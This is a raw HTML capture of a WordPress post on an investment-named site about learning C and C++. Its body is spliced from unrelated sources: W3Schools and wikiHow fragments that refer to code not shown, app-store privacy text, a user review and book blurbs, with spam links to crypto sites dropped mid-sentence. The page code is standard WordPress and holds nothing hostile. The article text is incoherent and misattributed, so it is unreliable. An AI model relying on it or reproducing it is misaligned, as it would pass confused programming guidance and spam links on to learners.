

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atenainvest.com/learn-c-programming-with-online-courses-classes/
body_size: 36236
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Learn C Programming with Online Courses, Classes, &#038; Lessons &#8211; Atena Invest</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Atena Invest &raquo; Feed" href="https://atenainvest.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Atena Invest &raquo; Comments Feed" href="https://atenainvest.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Atena Invest &raquo; Learn C Programming with Online Courses, Classes, &#038; Lessons Comments Feed" href="https://atenainvest.com/learn-c-programming-with-online-courses-classes/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/atenainvest.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://atenainvest.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='hello-elementor-css'  href='https://atenainvest.com/wp-content/themes/hello-elementor/style.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css'  href='https://atenainvest.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://atenainvest.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4-css'  href='https://atenainvest.com/wp-content/uploads/elementor/css/post-4.css?ver=1657128276' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.9.12' type='text/css' media='all' />
<script type='text/javascript' src='https://atenainvest.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://atenainvest.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://atenainvest.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.4.8' id='she-header-js'></script>
<link rel="https://api.w.org/" href="https://atenainvest.com/wp-json/" /><link rel="alternate" type="application/json" href="https://atenainvest.com/wp-json/wp/v2/posts/2627" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atenainvest.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://atenainvest.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://atenainvest.com/learn-c-programming-with-online-courses-classes/" />
<link rel='shortlink' href='https://atenainvest.com/?p=2627' />
<link rel="alternate" type="application/json+oembed" href="https://atenainvest.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatenainvest.com%2Flearn-c-programming-with-online-courses-classes%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://atenainvest.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatenainvest.com%2Flearn-c-programming-with-online-courses-classes%2F&#038;format=xml" />
</head>
<body class="post-template-default single single-post postid-2627 single-format-standard elementor-default elementor-kit-4">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<main id="content" class="site-main post-2627 post type-post status-publish format-standard hentry category-software-development-2" role="main">
			<header class="page-header">
			<h1 class="entry-title">Learn C Programming with Online Courses, Classes, &#038; Lessons</h1>		</header>
		<div class="page-content">
		<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Contents </p>
<ul class="toc_list">
<li><a href="#toc-0">Learn C and C++ Programming</a></li>
<li><a href="#toc-1">C Programming: Getting Started…</a></li>
<li><a href="#toc-2">Featured Articles</a></li>
<li><a href="#toc-3">C Programming Language</a></li>
</ul>
</div>
<p>Examples might be simplified to improve reading and learning. Tutorials, references, and examples are constantly reviewed to avoid errors, but we cannot warrant full correctness of all content. While using W3Schools, you agree to have read and accepted our terms of use,cookie and privacy policy. C is very powerful; it has been used to develop operating systems, databases, applications, etc. C is a general-purpose programming language, developed in 1972, and still quite popular.</p>
<p>Don’t just watch or read about someone else coding — write your own code live in our online, interactive platform. You’ll even get AI-driven recommendations on what you need to review to help keep you on track. Procedural Language &#8211; Instructions in a C program are executed step by step. Importance of different templated which enables single functions in order to handle different kinds of data. The WHILE loop in a DO&#8230;WHILE set must be ended with a semicolon. This is the only time a loop is ended with a semicolon.</p>
<h2 id="toc-0">Learn C and C++ Programming</h2>
<p>The final printf command reads back the input integer to the user. The &#8220;%d&#8221; string tells scanf to look for integers in the user input. Meet a professional &#8211; everyone from mobile health app developers to product managers to physics programmers. Learn how they got into the industry, what they do for their job, what they do for fun, and what advice they have for you.</p>
<p>If it doesn&#8217;t match any of them, it goes through the ELSE statement at the end. Use ELSE/ELSE IF statements to expand your conditions. You can build upon IF statements by using ELSE and ELSE IF statements to handle different results. ELSE IF statements allow you to include multiple IF statements into one code block to handle various cases. See the example program below to see how they interact. Take a look at the basic program below to get a good idea about how some of the various aspects of the language work together, and to get an idea of how programs function.</p>
<ul>
<li>C++ and C books PDF download give you greater flexibility in reading how to master this programming language quickly.</li>
<li>Get started learning C fundamentals to become a better programmer in any field of computer science.</li>
<li>C++ is an object oriented language and some concepts may be new.</li>
<li>C++ is used to create computer programs, and is one of the most used language in game development.</li>
<li>C++ is designed with object handling in mind, and knowing C++ can enable you to create powerful programs for virtually any operating system.</li>
</ul>
<p>8th edition of the book covers updated content as per AICTE standards for students who have strong pedagogical features, graphic programming using C and a lot more. As you learn the language you shall have a deep comprehensive understanding of the programming structure. In this you need to write, declare, and explain everything in the source code thus giving you deep knowledge of all the parts of the program. You don&#8217;t have to go back to school for a Computer Science degree, but taking a few classes can do wonders for your learning. Nothing beats hands-on help from people who are well-versed in the language.</p>
<h2 id="toc-1">C Programming: Getting Started…</h2>
<p>C code needs to be compiled by a program that interprets the code into signals that the machine can understand. Compilers are usually free, and different compilers are available for different operating systems. For Windows, try Microsoft Visual Studio Express or MinGW. Write a lot of C++ programming code- The only way you can learn programming is by writing a lot of code. Our C++ programming tutorial will guide you to learn C++ programming one step  at a time. It keeps fluctuating at number one scale of popularity along with Java programming language, which is also equally popular and most widely used among modern software programmers.</p>
<p><img class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://globalcloudteam.com/wp-content/uploads/2021/01/46745045-4f83-42e1-bfb7-553075d37d8bsizelarge-300x150.jpg" width="301px" alt="learn c programing"/></p>
<p>There are lots of communities, both online and in the real world, dedicated to programming and all of the languages that entails. Find some like-minded C programmers to swap code and ideas with, and you will soon find yourself learning a lot.Attend some hack-a-thons if possible. These are events where teams and individuals have time limits to come up with programs and solutions, and often foster a lot of creativity. You can meet a lot of good programmers this way, and hack-a-thons happen regularly across the globe. Now that you know the basics of how variables work, you can write a simple program that will store the user&#8217;s input.</p>
<h2 id="toc-2">Featured Articles</h2>
<p>Once you have a grasp of C, it wouldn&#8217;t hurt to start taking a look at C++. This is the more modern version of C, and allows for a lot more flexibility. C++ is designed with object handling in mind, and knowing C++ can enable you to create powerful programs for virtually any operating system. This is a definite guide for advanced-level C++ programming written by Scott Robert Ladd. In this you shall see in-depth knowledge on under-documented C++ concepts. Moreover, it comes with a disc in which all codes from the book in contained which however is an added benefit for all the coders out there.</p>
<p><img class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="[data-uri]" width="309px" alt="learn c programing"/></p>
<p>This loop will display the message even though the condition is FALSE. The variable y is set to 5 and the WHILE loop is set to run when y does not equal 5, so the loop terminates. The message was already printed since the condition is not checked until the end. The y++ command adds 1 to the y variable each time the loop is executed.</p>
<p>C++ is one of the top programming languages which you must know if you have interest in computer science. It is high in demand among professionals like software developers, game developers, C++ analysts, backend developers and much more. It provides support to different programming methods <a href="https://bitcoin-mining.biz/indexing-in-dbms-what-is-types-of-indexes-with/">Indexing in DBMS: What is Types of Indexes with EXAMPLES</a> such as procedural, functional, and object-oriented programming. C++ and C books PDF download give you greater flexibility in reading how to master this programming language quickly. A successor to the B programming language, C was developed by Dennis Ritchie to build tools for Unix.</p>
<h2 id="toc-3">C Programming Language</h2>
<p>It starts with basics and then moves to necessary facilities like structures, unions, enumerations, statements and functions. It also discusses abstract mechanism like templates, meta-programming, classes and concludes with discussion of C++11 and standard library. This has been written down by Greg Perry and Dean Miller which aims you to help beginners to write both powerful and beautiful C programs without being an expert. If you want to be comfortable with the language then this is a great option with step-by-step instructions. It has almost 32 chapters each discussing the language’s core concepts along with clear and concise examples to help understand in a better way.</p>
<p>C++ has been evolving very fast and a lot of software and critical infrastructure depends on it. You can also code C++ from your smartphone using Turbo C++ Android App. C++ Programming Books PDF download allows you to learn C/C++ on the go as you can open the files on your mobile device and laptop instead of having a paperback copy. The only way is to keep practicing by writing lots of example programs of your own. Note that the outline is still located at the top of the program. This tells the compiler what to expect when the function is called and what it will return.</p>
<p>Official C++ documentation &#8211; Might be hard to follow and understand for beginners. Object-oriented &#8211; C++ allows you to divide complex problems into smaller sets by using objects. Multi-paradigm Language &#8211; C++ supports at least seven different styles of programming. Just to give you a little excitement about C programming, I&#8217;m going to give you a small conventional C Programming Hello World program, You can try it using Demo link. It gives developers great control over a system’s hardware components., and you’ll find it in programs that require high performance.</p>
<p>Today, it’s one of the most widely used programming languages, known for its power, performance, and control over memory and hardware components. It has been written by David Griffiths and Dawn Griffiths and provides a comprehensive learning experience of the language. It was released back in the year 2012 and is not on how to learn C programing but become a great programmer. It also features labs which test your abilities which certain projects to help you put your new skills in use and build your confidence.</p>
<p>Data privacy and security practices may vary based on your use, region, and age. The developer provided this information and may update it over time. Either learn C programming basics or to become a C programming expert. WikiHow is a “wiki,” similar to Wikipedia, which means that many of our articles are co-written by multiple authors. To create this article, 65 people, some anonymous, worked to edit and improve it over time. Once you have made some progress in learning C, you can read some great C projects to learn how other people coding in C, and how to organize a real C project in practical.</p>
<p>You will be using another function in the program, called scanf. This function searches the input that is provided for specific values. In this, you shall find practical programming details which are needed for effective coding. Moreover, it also includes important classes, functions, signatures and many examples of working code. It covers different topics such as function objects, standard template libraries, iterators, checking containers and much more.</p>
<p>I am a complete beginner to coding and this app has been a great start. It starts  from the absolute basics which has made it easier to pick up even for a goon like myself. I am having a hard time applying what I&#8217;ve learned but the app has a compiler that&#8217;s very easy <a href="https://cryptonews.wiki/">https://cryptonews.wiki/</a> to access to try writing my own programs. If it returns errors I can easily skip back to the lessons and figure out what I did wrong. C++ was created as an extension of the C programming language, expanding its functionality and adding object-oriented support.</p>
<p>Speed &#8211; C programming is faster than most programming languages like Java, Python, etc. This is another book by Bjarne Stroustrup which is packed resourceful book to aspire C++ programmers. Now this book is not aimed at beginners but for those who have some basic knowledge for programming. Even the contents discuss certain concepts of C++ versions which require programming background. It also has exercises which shall help you to in-depth cover all basics.</p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	

	<div id="respond" class="comment-respond">
